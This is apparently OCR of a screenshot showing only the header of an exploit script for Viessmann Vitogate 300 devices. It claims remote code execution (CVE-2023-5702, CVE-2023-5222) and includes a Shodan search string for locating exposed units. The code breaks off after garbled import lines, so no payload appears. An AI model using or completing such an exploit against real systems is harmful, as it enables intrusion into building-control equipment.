
#- Exploit Title: Viessmann Vitogate 
300 <= 2.1.3.0 - Remote Code Execution 
(RCE)
#- Shodan Dork: http.title:'Vitogate 
300'
#- Exploit Author: ByteHunter
#- Email: 0xByteHunter@proton.me
#- Version: versions up to 2.1.3.0
#- Tested on: 2.1.1.0
#- CVE : CVE-2023-5702 & CVE-2023-5222
import
import
 requests
